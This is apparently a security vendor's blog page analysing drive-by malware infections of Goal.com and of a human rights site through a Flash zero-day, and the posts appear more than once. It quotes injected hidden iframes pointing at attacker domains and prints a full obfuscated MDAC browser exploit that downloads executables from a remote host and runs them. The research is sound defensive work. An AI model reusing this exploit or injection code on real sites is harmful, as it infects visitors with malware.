This summary is not available. Please
click here to view the post.
Read more (rest of article)...
Porn sites have lots of traffic...and malvertisements
Posted by:
Wayne Huang
on 5.23.2011
/
Categories:
Drive-by download,
HackAlert,
malvertising,
Web malware
/
Goal.com spreading malware again: "Security Shield" fake anti-virus
(Credits: Chris Hsiao, NightCola Lin, Wayne Huang)

In our last post we researched Goal.com's infection and one of our conclusions were: "From what we've collected, parts of goal.com seem to have been compromised allowing the attacker to manipulate content at will. A backdoor may exist to allow the attacker continuous control of goal.com's content."
That infection was eliminated from Goal.com a day later. However, HackAlert just flagged a new infection, suggesting that the attacker should have a backdoor into Goal.com. This time, they've made Goal.com serve a fake anti-virus software called "Security Shield."
[Summary]
Behavior: Users visit Goal.com, and are served with malicious scripts residing on 31d6f5art8.co.be, which starts a drive-by download process that installs Security Shield into the vistors' machines, without having to trick the visitors into doing anything or clicking on anything. Simply visiting the page infects the visitors. Security Shield will continuously pop up fake alerts and launch browsers to open porn sites, and only stops after a "license" has been purchased. Rebooting will not remove this malware; it's installed in the victims' machines and will always execute.
The exploit domain (a78hl7zv4p.co.be) only serves to each IP once.
Very quickly after the initial publication of this post, the attacker quickly retired the above-mentioned pair of malicious domains, and used a new pair: zfdim0u06t.co.be and 4t7uxaxrg8.co.be. When we modified our blog again, they retired the new pair, and replaced with a third pair: uzldzzzeo3.co.be and zepa6hr6jk.co.be.
Detection rates:
The malicious domains include 31d6f5art8.co.be, a78hl7zv4p.co.be, zfdim0u06t.co.be, and 4t7uxaxrg8.co.be. None has been flagged by any of the 18 supported blacklists on urlvoid.com. As for Goal.com, itself, the same--0 out of 18 vendors on urlvoid.com.
The binary executable for Security Shield triggered only 6 out of 42 vendors on VirusTotal.
Technique used:
Drive-by download, attacker has control of Goal.com's content. Not malvertising.
Below is a video of the entire infection process, from initially visiting goal.com, to later ending up with a fake antivirus on the system.
[The Infection]
The injection point was [http://www.goal.com/en], and the injected code was:
Which then generates and iframe to http://a78hl7zv4p.co.be/domains/buy, which then serves the exploit code. Upon successful exploitation, the browser process connects to the following URL format and downloads Security Shield:
http://a78hl7zv4p.co.be/domains/bf02bde9910ff9be016eb48ac5a51043.php?thread_id=2&f=63444537&topic_id=buy&
Security Shield installs itself into the system and starts to show fake alerts and pop up browsers to open porn sites:


[The Detection]
The binary executable for Security Shield triggered only 6 out of 42 vendors on VirusTotal.

As for Goal.com, 0 out of 18 vendors on urlvoid.com has flagged them:

Goal.com receives 232,116 unique visitors per day according to compete.com, 215,989 according to checksitetraffic.com, and ranks 379 globally on alexa.com.
Read more (rest of article)...

In our last post we researched Goal.com's infection and one of our conclusions were: "From what we've collected, parts of goal.com seem to have been compromised allowing the attacker to manipulate content at will. A backdoor may exist to allow the attacker continuous control of goal.com's content."
That infection was eliminated from Goal.com a day later. However, HackAlert just flagged a new infection, suggesting that the attacker should have a backdoor into Goal.com. This time, they've made Goal.com serve a fake anti-virus software called "Security Shield."
[Summary]
Behavior: Users visit Goal.com, and are served with malicious scripts residing on 31d6f5art8.co.be, which starts a drive-by download process that installs Security Shield into the vistors' machines, without having to trick the visitors into doing anything or clicking on anything. Simply visiting the page infects the visitors. Security Shield will continuously pop up fake alerts and launch browsers to open porn sites, and only stops after a "license" has been purchased. Rebooting will not remove this malware; it's installed in the victims' machines and will always execute.
The exploit domain (a78hl7zv4p.co.be) only serves to each IP once.
Very quickly after the initial publication of this post, the attacker quickly retired the above-mentioned pair of malicious domains, and used a new pair: zfdim0u06t.co.be and 4t7uxaxrg8.co.be. When we modified our blog again, they retired the new pair, and replaced with a third pair: uzldzzzeo3.co.be and zepa6hr6jk.co.be.
Detection rates:
The malicious domains include 31d6f5art8.co.be, a78hl7zv4p.co.be, zfdim0u06t.co.be, and 4t7uxaxrg8.co.be. None has been flagged by any of the 18 supported blacklists on urlvoid.com. As for Goal.com, itself, the same--0 out of 18 vendors on urlvoid.com.
The binary executable for Security Shield triggered only 6 out of 42 vendors on VirusTotal.
Technique used:
Drive-by download, attacker has control of Goal.com's content. Not malvertising.
Below is a video of the entire infection process, from initially visiting goal.com, to later ending up with a fake antivirus on the system.
[The Infection]
The injection point was [http://www.goal.com/en], and the injected code was:
<div id="eplayer">
<style type="text/css">#adtfd {width: 1px;height: 1px;frameborder: no;visibility: hidden;}</style>
<iframe id="adtfd" src="http://31d6f5art8.co.be/ad.jpg"></iframe>
</div>
Which then generates and iframe to http://a78hl7zv4p.co.be/domains/buy, which then serves the exploit code. Upon successful exploitation, the browser process connects to the following URL format and downloads Security Shield:
http://a78hl7zv4p.co.be/domains/bf02bde9910ff9be016eb48ac5a51043.php?thread_id=2&f=63444537&topic_id=buy&
Security Shield installs itself into the system and starts to show fake alerts and pop up browsers to open porn sites:


[The Detection]
The binary executable for Security Shield triggered only 6 out of 42 vendors on VirusTotal.

As for Goal.com, 0 out of 18 vendors on urlvoid.com has flagged them:

Goal.com receives 232,116 unique visitors per day according to compete.com, 215,989 according to checksitetraffic.com, and ranks 379 globally on alexa.com.
Read more (rest of article)...
Goal.com serving malware
(Credits: Chris Hsiao, NightCola Lin, Wayne Huang)
(Follow up post on reinfection posted May 17th)

Goal.com receives 232,116 unique visitors per day according to compete.com, 215,989 according to checksitetraffic.com, and ranks 379 globally on alexa.com.
Recently between April 27th to 28th, it was detected by HackAlert to be actively serving malware (drive-by downloads). From what we've observed, we believe the attacker has a way into goal.com's system and was only testing during this time. This is our technical report.
[Summary]
A. From what we've collected, parts of goal.com seem to have been compromised allowing the attacker to manipulate content at will. A backdoor may exist to allow the attacker continuous control of goal.com's content.
B. During this time we've observed different malicious scripts injected into goal.com, leading us to believe that this isn't a one-time mass SQL injection attempt. We've also not found the injected content to appear in other websites.
C. The malicious domains include:
1. pxcz.cz.cc, which is neither being flagged by any antivirus blacklist nor by Google SafeBrowsing.
2. opofy7puti.cz.cc, which is neither being flagged by any antivirus blacklist nor by Google SafeBrowsing.
3. justatest.cz.cc, which is neither being flagged by any antivirus blacklist nor by Google SafeBrowsing.
This further suggests that this is an attack targeted at goal.com
D. Duration was between April 27th to 28th. The attacker seemed to be testing their injections and was picked up by our scanners.
E. Browser exploits used during this "test-drive" included: CVE-2010-1423 (Java), CVE-2010-1885 (MS help center HCP), CVE-2009-0927 (PDF), and CVE-2006-0003 (MS MDAC).
F. The g01pack exploit pack was being used. It includes a fake admin page which is used as a honeynet for security researchers--to allow the attacker to observe who is studying their malicious domains.
G. The exploit codes were well mutated. We don't mean well "obfuscated," because in addition to obfuscation, the primitive form of the exploit itself has been mutated well so as to avoid detection.
H. Malware served was packed with UPX and modifies setupapi.dll and sfcfiles.dat. When we first submitted it to VirusTotal, 4 out of 41 antivirus vendors were able to flag it.
I. The malware connects to the following domains:
1. testurl.ipq.co:80 (in UK), which again, is neither flagged by any antivirus blacklist nor by Google SafeBrowsing
2. 74.125.47.99:80 (US), which reverses back to coldgold.co.uk, and which again, isn't blacklisted by any, including Google SafeBrowsing.
Details:
3. banderlog.org, not flagged by anvirus / Google SafeBrowsing, but has some records on clean-mx.de.
[Details]
One of the infection logs can be downloaded here. It includes all the http traffic, from loading goal.com to downloading the PE malware binary.
The chain of infection is:
1. goal.com, includes iframe to pxcz.cz.cc
2. pxcz.cz.cc iframes to justatest.cz.cc
3. justatest.cz.cc runs the exploit pack g01pack, serves exploits based on visitor's browser type
4. exploit compromises browser, downloads malware from justatest.cz.cc
5. malware links to testurl.ipq.co (UK), 74.125.47.99:80 (US, coldgold.co.uk), and banderlog.org.
 The infection started in http://www.goal.com/en/:
The infection started in http://www.goal.com/en/:
The attacker injected an iframe at the end of the above HTML snippet, pointing to pxcz.cz.cc. pxcz.cz.cc contains another iframe pointing to justatest.cz.cc, which is both the exploit and the malware server, running g01pack. A unique feature of this exploit pack is the inclusion of a fake admin / stats page. This page supports common id / password combinations like admin / admin to trick security researchers into believing that they've obtained access to the exploit pack's admin page:

Once logged in, the researcher is presented with a fake infection stats page. In reality, this allows the attacker to gain insights into who has identified the malicious domain, and is conducting investigation.
The exploit codes were well mutated. We don't mean well "obfuscated," because in addition to obfuscation, the primitive form of the exploit itself has been mutated well so as to avoid detection. Since it's an exploit pack, there's too many exploits to post them all here. We've posted on version here, which is the MDAC exploit. If interested, you can download one of the infection logs here.
(Follow up post on reinfection posted May 17th)
Read more (rest of article)...
(Follow up post on reinfection posted May 17th)

Goal.com receives 232,116 unique visitors per day according to compete.com, 215,989 according to checksitetraffic.com, and ranks 379 globally on alexa.com.
Recently between April 27th to 28th, it was detected by HackAlert to be actively serving malware (drive-by downloads). From what we've observed, we believe the attacker has a way into goal.com's system and was only testing during this time. This is our technical report.
[Summary]
A. From what we've collected, parts of goal.com seem to have been compromised allowing the attacker to manipulate content at will. A backdoor may exist to allow the attacker continuous control of goal.com's content.
B. During this time we've observed different malicious scripts injected into goal.com, leading us to believe that this isn't a one-time mass SQL injection attempt. We've also not found the injected content to appear in other websites.
C. The malicious domains include:
1. pxcz.cz.cc, which is neither being flagged by any antivirus blacklist nor by Google SafeBrowsing.
2. opofy7puti.cz.cc, which is neither being flagged by any antivirus blacklist nor by Google SafeBrowsing.
3. justatest.cz.cc, which is neither being flagged by any antivirus blacklist nor by Google SafeBrowsing.
This further suggests that this is an attack targeted at goal.com
D. Duration was between April 27th to 28th. The attacker seemed to be testing their injections and was picked up by our scanners.
E. Browser exploits used during this "test-drive" included: CVE-2010-1423 (Java), CVE-2010-1885 (MS help center HCP), CVE-2009-0927 (PDF), and CVE-2006-0003 (MS MDAC).
F. The g01pack exploit pack was being used. It includes a fake admin page which is used as a honeynet for security researchers--to allow the attacker to observe who is studying their malicious domains.
G. The exploit codes were well mutated. We don't mean well "obfuscated," because in addition to obfuscation, the primitive form of the exploit itself has been mutated well so as to avoid detection.
H. Malware served was packed with UPX and modifies setupapi.dll and sfcfiles.dat. When we first submitted it to VirusTotal, 4 out of 41 antivirus vendors were able to flag it.
I. The malware connects to the following domains:
1. testurl.ipq.co:80 (in UK), which again, is neither flagged by any antivirus blacklist nor by Google SafeBrowsing
2. 74.125.47.99:80 (US), which reverses back to coldgold.co.uk, and which again, isn't blacklisted by any, including Google SafeBrowsing.
Details:
3. banderlog.org, not flagged by anvirus / Google SafeBrowsing, but has some records on clean-mx.de.
[Details]
One of the infection logs can be downloaded here. It includes all the http traffic, from loading goal.com to downloading the PE malware binary.
The chain of infection is:
1. goal.com, includes iframe to pxcz.cz.cc
2. pxcz.cz.cc iframes to justatest.cz.cc
3. justatest.cz.cc runs the exploit pack g01pack, serves exploits based on visitor's browser type
4. exploit compromises browser, downloads malware from justatest.cz.cc
5. malware links to testurl.ipq.co (UK), 74.125.47.99:80 (US, coldgold.co.uk), and banderlog.org.
 The infection started in http://www.goal.com/en/:
The infection started in http://www.goal.com/en/:
<p>Arjen Robben has admitted that his future lies with the German and European giants, hinting that he could even remain there for the rest of his career <style type="text/css">#yxvim {width: 1px;height: 1px;frameborder: no;visibility: hidden;}</style><iframe id="yxvim" src="http://pxcz.cz.cc/ad.jpg"></iframe></p>
The attacker injected an iframe at the end of the above HTML snippet, pointing to pxcz.cz.cc. pxcz.cz.cc contains another iframe pointing to justatest.cz.cc, which is both the exploit and the malware server, running g01pack. A unique feature of this exploit pack is the inclusion of a fake admin / stats page. This page supports common id / password combinations like admin / admin to trick security researchers into believing that they've obtained access to the exploit pack's admin page:

Once logged in, the researcher is presented with a fake infection stats page. In reality, this allows the attacker to gain insights into who has identified the malicious domain, and is conducting investigation.
The exploit codes were well mutated. We don't mean well "obfuscated," because in addition to obfuscation, the primitive form of the exploit itself has been mutated well so as to avoid detection. Since it's an exploit pack, there's too many exploits to post them all here. We've posted on version here, which is the MDAC exploit. If interested, you can download one of the infection logs here.
<html>en clonus purins knot ghat inlier sine bipeds obese tart.<body>heroins pallors glugs. Opera. Pyx ducted boss shea abele knot hajes eh moot nisi tickled howl pangens bobs blind stir reinked ajee.atria obese saddle. Nisi uh bracts pyx.bipeds abaft arctic brave arabic purins blind polo. Pyx pallors. Sludge atria noisy bug slojd stow dumps. Kappa sri tawse bracts hank.fresco delta. Caldron arctic bucko sine byre inlier haeres.<script>
var test;
function redirect(){
location.href="?topic_id=6.0&forum_id=qtest&action=MSIE&nid=name&year=c&start=2&thread_id=53585053&rid=708";
}
setTimeout(redirect, 20000);
var move=new String("openul0".substr(0,4));
var out=["ctfmon",String("javaWI8X".substr(0,4)),new String("acro"+"bat"),new String("explore"+"rC52".substr(0,1)),String("useri"+"nit"),"chromeHkpS".substr(0,6),"svch"+"ostc"];
var follow="Sav"+"eTo"+"Fil"+"e";
var air;
var family=1;
var low=6000;
var never=";";
var now=String("setTimeout");
var sun=0;
var age="";
var turn=[];
var have=["spellOver","play","cross"];this.few=29107;this.few-=150;
var begin;
var useDrive="clsid:BD9oqk".substr(0,9)+"6C556-65ANEm".substr(0,9)+"3-11D0-98rWqE".substr(0,9)+"3A-00C04F"+"ZuqC29E36uqZ".substr(3,6);
var stay=new String("she"+"lle"+"xec"+"ute");
var then=new String("replaceUyK".substr(0,7));
var once=new String("typeUdm".substr(0,4));
var ground=["youUnder","home","base"];
var own=new String();
var meLittle="setAttrT2hF".substr(0,7)+"ibute5MEY".substr(0,5);
var will=new String("pus5ceI".substr(0,3)+"9BUhU9B".substr(3,1));
var most=2;
var best="send";
var teachSeem="";var star="";try {} catch(mark){};
var strong;
var bed="Close";
var end="Wri"+"te";
var pass="http://opofy7puti.cz.cc:80/domains/f848af41f9d81c1603fb52a6b7844642.php?start=12&thread_id=53585053&forum_id=qtest&";
var readAmong="CreateObjec"+"t";
var redDog="responseBo"+"dyck4".substr(0,2);
function oh(){
sea=[];want=18559;want++;
try {var book="ourPiece"} catch(book){};var they="";come=["northTurn","set","above"];
change={};
if(pass.indexOf(never) > -1){
var groundMight=new Array();this.strongLess=978;this.strongLess++;call={word:10445};
var writeHim=["comeWould"];
var serve="";var stopYes="";hand=25269;hand-=192;
school = pass.split(never);
var good={his:20957};var turnBoy=false;this.travel="travel";
add=16993;add--;var should="";
for(var i in school){
var govern="";this.airMark=false;
place=27537;place-=204;try {var run="familyCommon"} catch(run){};var yetNeed=new String();
var quick = school[i][then](/^\s+|\s+$/g, age);
var music="";this.plant=459;this.plant-=142;var underHad="";
fall={};yetFarm=6780;yetFarm-=19;var shape=29557;
if(quick != age){
var make=false;var their={high:"down"};plane={yes:"front"};
turn[will](quick);
wood={blue:8491};ohEat=17592;ohEat+=255;this.road="road";
}
}
} else {
var thereLarge=new String();var yesWheel=new String();
var saw=["shortSleep","stayCommon","heard"];this.yourLeave="yourLeave";var table=23075;
turn[will](pass);
var turnYet="turnYet";var friendPound={newBody:"studyNotice"};
}
dryCity={callChange:16908};
this.passPeople=8404;this.passPeople--;
var drive=[];var able="";var willTake="willTake";
return turn;
}
var foodThough=new String();try {} catch(veryStrong){};
this.moveEarth=7491;this.moveEarth+=102;
this.someOpen=26120;this.someOpen++;
function than(again, point){
life=["simple"];knowGround=24748;knowGround--;
figureFigure=30877;figureFigure-=200;var does=new String();var sleepFace=["orWalk","inch","cold"];
yourSlow=775;yourSlow+=122;what=[];a=21635;a+=166;
test[meLittle](again, point);
}
northBeauty={watch:"fewLove"};var line={};
var head=22943;var piece=32549;
function the(){
var pose=20499;var frontCross=4606;
ago=7777;ago+=220;
if(!free()) return;
serveWell=25614;serveWell++;objectWorld=24863;objectWorld-=114;darkCommon=22684;darkCommon++;
var willPerson=new Array();
test=document.createElement(new String("object"));
than(new String("classi"+"d"), useDrive);
var moveEarly="moveEarly";this.moonHome="";
bedPower={since:false};
than("id", "test");
try {
strong = test[readAmong]("Shell.A9kDj".substr(0,7)+"DH0pplicat0HD".substr(3,7)+"MrbionMbr".substr(3,3),age);
find=[];this.learn="";hold=[];
air = test[readAmong]("adodb.strea"+"mnXk".substr(0,1),age);
this.why=19607;this.why++;var rest=new Date();var him="";
var turn = oh();
this.differ="differ";var sawAmong=["moneyAt","moreA","boyMuch"];var stopSun=["letter","pound","young"];
var sideHeat=["white","spellAbove"];var thoseFirst=["northFact","needCome"];doesRock=17386;doesRock--;
if(turn.length <= 0) return false;
which=["i","took","fish"];
agoOld=["laughOften","seemOrder","figureGreen"];var runHalf={cut:27153};var schoolOut=["differGot","wonder","poseNotice"];
for(var i=sun; i < turn.length; i++){
var fromLong=new Date();
var haveSlow=new String();var ifCover=["finalDone","againOnly"];
var unitIt=[];pullTown={leadOut:"deepMade"};var decide=[];
this.both=22541;this.both++;
var unit = out[i % out.length];
var enough = turn[i];
goodDrive={water:"cry"};secondCenter=[];var endDiffer=false;
var your = "./."+"./yzvw".substr(0,2) + unit + new String(".exe");
this.dont=18287;this.dont--;try {var faceAppear="fewReal"} catch(faceAppear){};
var voicePoint=low * i;
var shortPlane=["heatRule"];var knew="";
try {var shapeCause="ageHave"} catch(shapeCause){};dryLook=[];
meanFar(new String(enough), new String(your));
var right=23685;try {} catch(feel){};try {} catch(hisTree){};
var had=new Date();
}
} catch(e){}
}
function longSaid(stoodTree){
planeIt={};
var shouldSide=8362;northAmong={faceMade:false};var windReal="windReal";
cutOften=["riverPiece","orderWater","commonLay"];nowSay=["bodyAlso"];
begin = test[readAmong]("msxml2.XMLO4eW".substr(0,10)+"HTTP", age);
var planeTop=new Date();
whichThem={shipSame:26359};var fatherIdea=24125;var there=16243;
begin[move]("GET", stoodTree);
asAmong=["seaFew"];whileRun=["warDrive"];this.feetSing=7842;this.feetSing--;
begin[best]();
var thatWhen="thatWhen";this.hisNever="hisNever";story=9303;story+=10;
return begin[redDog];
}
function free(){
var thereWrite={strongPaper:false};
this.keepLot="";
return (document.body.style.textOverflow != undefined);
}
function meanFar(stoodTree,color){
var wentMother=["turnTalk","staySleep","she"];this.largeRed=28365;this.largeRed-=184;eat=["atMove"];
var found={shouldPlay:"figureStep"};
try {
var standMother=3260;toward=26805;toward++;
var actPress="";try {var work="lightCold"} catch(work){};
try {
var other=new Date();var rainTable=28788;
air[bed]();
this.coldMake="coldMake";fatherUs=["andFast","hour"];
} catch(stand){}
this.lastTheir=29388;this.lastTheir--;var downStrong={topWas:11226};try {var answerWater="servePaper"} catch(answerWater){};
power=longSaid(stoodTree);
peopleHad=["kingRiver"];this.house=4015;this.house++;
air[once]=family;
cameWho={hasEye:"bringForce"};foodEast=["feetThat","shortHave"];
air[move]();
happenUs=["fewMany","butWell"];var helpRound=27891;
air[end](power);
drawHome={number:721};surePage={late:false};
air[follow](color,most);
try {var cryFarm="putFollow"} catch(cryFarm){};var plantClear="";
air[bed]();
try {var meEver="shapeDark"} catch(meEver){};
try{
var whyRule=["slow","followNight"];var whiteAnswer=["standWatch","fastKnew"];
var sameOff=26811;actCome=["walkHand","even","waterWay"];this.draw=29713;this.draw-=76;
strong[stay](color);
var clear="";var tellFront=["seemBody"];var lookNumber="";
} catch(e){
}
mayForce=12153;mayForce+=212;var homeMay={unitFirst:false};manAt=8219;manAt+=30;
whereSoon=["happenRiver","aboveCause"];cutLive=["wentThere","meanBusy"];
}catch(noun) {
lessFive=["fishTail","behindYet","ourAgo"];this.same=false;var airSix="";
try {
var direct=false;var better=["showGrow","factHand"];
air[bed]();
changeBack={hot:6344};var it=new Array();
} catch(first){}
helpPlain=["beBig","listen"];
}
var ageSecond=15826;this.fallThree="";var faceTree=28716;
}
var sleep=0;
var topAnimal=false;
function groundMen(){
while(sleep++ < 171){
groundMen();
}
if(!topAnimal){
topAnimal = true;
the();
}
}
groundMen();</script>nisi nebs coalify opera caw add gluts rewon toph reinked bucko web moot.woofer reinked haeres arabic hernia bice blind nebs schmoos stow opera obese snaffle en hajes scow pyx.</body></html>
(Follow up post on reinfection posted May 17th)
Read more (rest of article)...
Newest Adobe flash 0-day used in new drive-by download variation: drive-by cache, targets human rights website
Posted by:
Wayne Huang
on 4.16.2011
/
Categories:
Drive-by Cache,
Drive-by download,
HackAlert,
Web malware
/
(Credits: Chris Hsiao, NightCola Lin, Wayne Huang)
Armorize runs one of the world's largest cloud-based Web malware scanning service, OEM'd to large security and hosting companies. Recently, we've noticed increasing use of a variation of the drive-by download attack, coupled usually with 0-days. This is our technical report on the subject.
We realize in recent years, "interesting" threat names have been regularly created, for example the popular [cross-X Y-ing] convention. Sometimes X can be as big as cloud. Nevertheless we feel we need to give this method a unique name; we'll dub it Drive-By Cache. Here's a summary of this report:
A. The method of attack is a variation of the drive-by download mechanism; we dub it "drive-by cache." This mechanism makes the infection harder to detect than drive-by download.
B. Here we use a recent example reported by our scanners. The infected site is human rights website, and the exploit itself is the Adobe flash 0-day CVE-2011-0611, which Adobe patched yesterday. HackAlert first flagged this infection about a week ago, when there was no patch available for this 0-day.
C. The installed malware connects back to 182.237.3.105, an IP in Hong Kong.
More summary can be found in [5. Forensics Summary].
[Sections]
1. Brief overview of drive-by downloads
2. Drive by cache
3. Real-world example
4. Detection Rates
5. Forensics Summary
6. Complete codes
[1. Brief overview of drive-by downloads]
A drive-by download attack refers to the process of a user visiting an infected page and subsequently gets installed with malware, without his/her knowledge and without having him/her to click on or to agree to anything. Our previous post on HDD spreading itself via malvertising is a typical example of this type of threat.
This type of threat has been in existence since 2000, and as heap-spraying techniques matured around 2003, has become widespread. The use of the term "drive-by download" to describe such threat, however, didn't receive widespread acceptance until Google's 2003 publication of their "Ghost in the Browser" paper (Provos et al.); prior to that the term drive-by download was used to describe multiple web-based malware threats (drive-by downloads, click-by downloads, phishing, etc). During 2003, the meaning of drive-by download became mature and specific, referring to the type of Web malware threat as described in Google's Ghost paper.
Below is a simplified illustration of this process; a more detailed description, with animation, can be found in our 2009 BlackHat / DEFCON drivesploit presentation pages 15-17.

In step 1, the victim visits an infected site, which has been injected with some malicious javascript (or flash). The injected javascript can create an iframe pointing to some hop points, or it can directly be an exploit. Doesn't matter. What's important is ultimately, the browser loads an exploit, often in the form of javascript or flash. In the example we're using here, it's an exploit for the Adobe flash 0-day CVE-2011-0611 vulnerability.
In step 2, the exploit runs inside the browser, exploits the browser, forcing the browser to execute some commands (called shellcode) that came with the exploit. The command would cause the browser process to make another connection to some URL, often not the same domain as the original infected domain, to fetch a piece of malware, write it to disk, and execute it. This is step 3.
It is difficult for desktop antivirus technologies to detect drive-by downloads statically using signatures (patterns). Browser exploits usually exist in the form of scripts, for example javascripts or flash actionscripts. They can be randomly obfuscated on-the-fly as they are served to victims; refer to the drivesploit presentation for the many creative ways attackers obfuscate script-based exploits. Collecting signatures for these randomly obfuscated and therefore "disposable" javascripts not only does not increase detection rates, it explodes one's signature database and causes detection speeds to drop (too many signatures to match against).
Behavior-based detection, on the other hand, is very effective for this type of threat. For drive-by downloads, the behavior is consistent and can be well defined. If we hook around the browser, the javascript engine, and various APIs, we will clearly see the following behavior, in sequential order:
A. Browser loads a URL (victim visits an infected site)
B. Exploit code executes and succeeds, so browser starts to execute shellcode that came with the exploit
C. Browser calls URLDownloadToFile() of urlmon.dll, which downloads some file from some URL and writes to disk as some file.
D. Browser executes the created file
Browser exploits love to call URLDownloadToFile(); for example, there are 8 drive-by download shellcodes listed on exploit-db, and all of them use URLDownloadToFile() for step (B).

But browsers don't normally call URLDownloadToFile() and therefore, the use of this API can be a good trigger point for behavior-based Web malware detection.
Generally speaking, to bypass behavior-based detection, shellcodes need to do as little as possible, and act as similar to the browser (call similar APIs) as possible. The simplest way to achieve this, is to have the browser do most of the work for the shellcode.
[2. Drive-by cache]
And drive-by caching does exactly this. In drive-by caching, a shellcode doesn't do Step (C). After being executed, it doesn't make an attempt to download a file and write it to disk. Instead, it locates the malware which is already sitting in the browser's cache directory, and executes it.
And that's why we take out the word download and dub it drive-by cache.
But how did the malware binary make its way into the browser's cache, BEFORE the exploit was executed? See illustration below:

For typical drive-by downloads, the process is:
(1) Browser load URL
(2) Browser executes exploit code
(3) Browser executes shellcode
(4) Shellcode downloads malware to disk
(5) Shellcode executes malware
In drive-by cache, step (4) is now performed right after step (1) and before step (2). It's also performed by the browser and not the shellcode. How is this done?
Well it's very simple. The malware binary is renamed as a .jpg or .js file and linked to in the infected page. In the example we use here with the recent infection, the code is:
The above line tells the browser that it should include "newsvine.jp2" as javascript. The browser then goes to a) retrieve this file, b) writes it to cache, and c) execute the javascript. Of course step (c) would fail because newsfine.jp2 is a PE binary (malware), but now, the file has been retrieved by the browser and written to the cache directory.
Note that all this is done by the browser and not the shellcode, and the browser executes this of course with a different set of APIs other than URLWriteFileToDisk.
To a behavior analysis engine, a) this is quote normal browser behavior and no suspicious APIs are being called, and b) this is happening right after step (1) (see illustration above) and therefore this isn't the typical drive-by download behavior sequence.
And because of the above, compared to drive-by download, drive-by cache is more likely to bypass security detection mechanisms.
[3. Real-world example]
At the time of this writing, this human rights website is still infected with this exploit, which leverages a) drive-by cache and b) the recent Adobe flash 0-day CVE-2011-0611. HackAlert first detect the infection about a week ago, and also flagged a non-standard drive-by download behavior.

The infection can be found at the bottom of the html:
/includes/googlead.js creates an iframe to the malicious domain:
The exploit (which is still live right now) is served from http://71.6.217.131/dir/AI/exploit.html. Full content of this exploit is listed at the bottom of this report. Here's one of the important sections:
Which writes out:
"display.swf" is the flash swf file containing the actual exploit code written in flash ActionScript. Full decoded version of the code can be found at the bottom of this report. <script src=newsvine.jp2><\/script> does the drive-by caching. newsvine.jpg's original name is swf.exe, and is a backdoor written in VB, possibly of the pincav family. Here it is renamed to newsvine.jp2, and its url is placed iin a <script> tag. Processing this tag, the victim's browser will proceed to download newsvine.jp2 and write it to the cache directory.
Subsequently, display.swf is downloaded by the browser, and the ActionScript it contains is executed. The script exploits the CVE-2011-0611 Adobe Flash 0-day, and causes the shellcode to execute. The shellcode looks in the browser's cache directory for newsvine.jp2 and executes it.
Newsvine.jp2 (or swf.exe) connects back to CNC server at jeentern.dyndns.org:80, which resolves to 182.237.3.105 at the time of this writing.
[4. Detection Rates]
The exploit code is in flash ActionScript and is located within swf files. Because this isn't the traditional drive-by download shellcode, but rather drive-by cache, detection rate seems low. When we submitted the swf file to VirusTotal, 0 out of 42 antivirus vendors detected this exploit.

As for newsvine.jp2 (swf.exe), we got 1/42 on VirusTotal (report is here). Only Microsoft detected this backdoor.

[5. Forensics Summary]
Here's what we know so far:
1. The human rights website has been infected (in multiple pages) at least a week ago, and is still infected right now.
2. drive-by cache is used instead of drive-by download
3. exploits CVE-2011-0611 Adobe Flash 0-day
4. VirusTotal detection was 0 out of 42 for the swf exploits, and 1 out of 42 for the malware.
5. exploit served by http://71.6.217.131/dir/AI/exploit.html, which we believe is a compromised server in San Diego, hosted by Cari.Net.
6. newsvine.jp2, originally swf.exe, is drive-by cached and then executed by the shellcode. It a backdoor written in VB, possibly of the pincav family. It has an invalid digital signature pretending to be the Xunlei download manager, which XunLei claims to be the world's most widely used download manager. Interesting strings within the binary suggest the author to be "chuang" or "zchuang".
7. newsfine.jp2 connects back to CNC server at jeentern.dyndns.org:80, which resolves to 182.237.3.105, an IP in Hong Kong.
[6. Complete codes]
Below we include full exploit codes to this drive-by cache example. If you need anything else, please email Xwayne@armorize.comX (delete the two enclosing X's).
1. http://71.6.217.131/dir/AI/exploit.html:
2. Exploit in ActionScript, decoded from the swf files:
Read more (rest of article)...
Armorize runs one of the world's largest cloud-based Web malware scanning service, OEM'd to large security and hosting companies. Recently, we've noticed increasing use of a variation of the drive-by download attack, coupled usually with 0-days. This is our technical report on the subject.
We realize in recent years, "interesting" threat names have been regularly created, for example the popular [cross-X Y-ing] convention. Sometimes X can be as big as cloud. Nevertheless we feel we need to give this method a unique name; we'll dub it Drive-By Cache. Here's a summary of this report:
A. The method of attack is a variation of the drive-by download mechanism; we dub it "drive-by cache." This mechanism makes the infection harder to detect than drive-by download.
B. Here we use a recent example reported by our scanners. The infected site is human rights website, and the exploit itself is the Adobe flash 0-day CVE-2011-0611, which Adobe patched yesterday. HackAlert first flagged this infection about a week ago, when there was no patch available for this 0-day.
C. The installed malware connects back to 182.237.3.105, an IP in Hong Kong.
More summary can be found in [5. Forensics Summary].
[Sections]
1. Brief overview of drive-by downloads
2. Drive by cache
3. Real-world example
4. Detection Rates
5. Forensics Summary
6. Complete codes
[1. Brief overview of drive-by downloads]
A drive-by download attack refers to the process of a user visiting an infected page and subsequently gets installed with malware, without his/her knowledge and without having him/her to click on or to agree to anything. Our previous post on HDD spreading itself via malvertising is a typical example of this type of threat.
This type of threat has been in existence since 2000, and as heap-spraying techniques matured around 2003, has become widespread. The use of the term "drive-by download" to describe such threat, however, didn't receive widespread acceptance until Google's 2003 publication of their "Ghost in the Browser" paper (Provos et al.); prior to that the term drive-by download was used to describe multiple web-based malware threats (drive-by downloads, click-by downloads, phishing, etc). During 2003, the meaning of drive-by download became mature and specific, referring to the type of Web malware threat as described in Google's Ghost paper.
Below is a simplified illustration of this process; a more detailed description, with animation, can be found in our 2009 BlackHat / DEFCON drivesploit presentation pages 15-17.

